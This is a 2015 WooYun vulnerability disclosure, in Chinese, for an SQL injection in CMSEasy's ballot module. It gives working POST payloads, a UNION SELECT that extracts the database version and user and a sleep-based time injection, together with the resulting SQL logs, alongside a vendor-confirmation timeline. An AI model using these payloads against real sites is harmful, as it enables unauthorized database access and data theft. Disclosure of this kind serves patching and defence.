漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-094160
漏洞标题:cmseasy 修复不当前台无限制select union注射(绕过webscan)
相关厂商:cmseasy
漏洞作者: menmen519
提交时间:2015-01-30 17:16
修复时间:2015-04-30 20:34
公开时间:2015-04-30 20:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-30: 细节已通知厂商并且等待厂商处理中
2015-01-30: 厂商已经确认,细节仅向厂商公开
2015-02-02: 细节向第三方安全合作伙伴开放
2015-03-26: 细节向核心白帽子及相关领域专家公开
2015-04-05: 细节向普通白帽子公开
2015-04-15: 细节向实习白帽子公开
2015-04-30: 细节向公众公开
简要描述:
cmseasy 修复不当前台无限制select union注射
详细说明:
下载最新版本:
ballot_act.php:
这里初步对bid 和 ids 变量做了过滤
经过分析ids变量存在缺陷,但是比较鸡肋,无从下手,我们砖头看看bid
如果bid是一个数组会发生什么事情
rec_update:
在跟进到:
sql_update:
在跟进到condition函数:
htmlspecialchars这个函数是不对小引号做转移了 又出现自欺欺人一处
我们访问:
http://localhost/cmseasynew/uploads/index.php?case=ballot&act=index:
postdata:
submit=xx&ballot=1,2,3,4&bid[xxx%60%3d1%20UNION%20SELECT/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from cmseasy_archive ORDER BY 1%23]=xxxxxxxxxxxxxxxxxx
这里我们只是看看能否引进来:

抓取:
2015/1/27 12:54 UPDATE `cmseasy_ballot` SET num=num+1 WHERE `xxx`=1 UNION SELECT/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from cmseasy_archive ORDER BY 1#`='xxxxxxxxxxxxxxxxxx'
发现了没有可以无限制注射 ,简单验证一下 用时间注射
http://localhost/cmseasynew/uploads/index.php?case=ballot&act=index
postdata:
submit=xx&ballot=1,2,3,4&bid[num%60%3d1%20or%20sleep/**/(5)%23]=xxxxxxxxxxxxxxxxxx
抓取:
2015/1/27 13:04 UPDATE `cmseasy_ballot` SET num=num+1 WHERE `num`=1 and sleep/**/(5)#`='xxxxxxxxxxxxxxxxxx'
成功执行
漏洞证明:
修复方案:
版权声明:转载请注明来源 menmen519@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:1
确认时间:2015-01-30 20:32
厂商回复:
谢谢
最新状态:
暂无